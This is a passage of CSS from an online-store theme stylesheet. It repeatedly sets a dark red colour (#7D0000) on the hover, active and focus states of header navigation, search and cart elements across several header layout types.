        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type3 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type4 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;  
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type5 {
            background: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-settings #header-settings-main .block-content.dropdown .settings-content .settings-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }

        .page-wrapper .page-header.type6 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }

        .page-wrapper .page-header.type7 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }

        .page-wrapper .page-header.type8 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
